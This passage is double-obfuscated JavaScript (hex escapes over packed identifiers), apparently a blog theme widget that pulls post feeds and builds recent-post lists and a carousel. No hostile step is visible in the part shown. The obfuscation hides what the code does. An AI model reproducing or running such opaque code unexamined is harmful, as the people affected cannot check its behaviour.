1\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x44\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x73\x20\x32\x49\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x49\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x68\x29\x7b\x32\x49\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x49\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x68\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x41\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x77\x5d\x2b\x32\x49\x2b\x61\x5b\x34\x49\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x53\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x35\x54\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6d\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x36\x6c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x69\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x61\x5b\x36\x6a\x5d\x29\x5b\x61\x5b\x36\x6e\x5d\x5d\x28\x7b\x33\x45\x3a\x33\x2c\x36\x6f\x3a\x35\x2c\x36\x73\x3a\x36\x72\x2c\x33\x46\x3a\x32\x4f\x2c\x36\x71\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x70\x3a\x32\x4f\x2c\x36\x68\x3a\x32\x4f\x2c\x36\x67\x3a\x35\x59\x2c\x35\x58\x3a\x34\x50\x2c\x35\x57\x3a\x7b\x30\x3a\x7b\x33\x45\x3a\x31\x2c\x33\x46\x3a\x32\x4f\x7d\x2c\x35\x55\x3a\x7b\x33\x45\x3a\x33\x2c\x33\x46\x3a\x32\x4f\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x56\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x6b\x29\x7b\x73\x20\x32\x56\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x63\x3d\x61\x5b\x35\x5a\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x32\x56\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x41\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4d\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6f\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x33\x53\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x56\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x54\x3d\x33\x6f\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x44\x3d\x32\x64\x5b\x32\x66\x28\x33\x56\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x33\x54\x2b\x61\x5b\x32\x77\x5d\x2b\x33\x53\x3b\x73\x20\x31\x73\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x67\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x73\x29\x3b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x45\x3d\x31\x6b\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x45\x7d\x31\x64\x7b\x4d\x28\x31\x73\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x74\x3d\x34\x67\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x74\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x62\x7d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x33\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4d\x2b\x61\x5b\x36\x65\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x6d\x2b\x61\x5b\x36\x64\x5d\x2b\x32\x56\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x41\x2b\x61\x5b\x31\x55\x5d\x2b\x34\x44\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x63\x2b\x3d\x61\x5b\x36\x62\x5d\x3b\x24\x28\x61\x5b\x34\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x63\x29\x3b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x34\x48\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\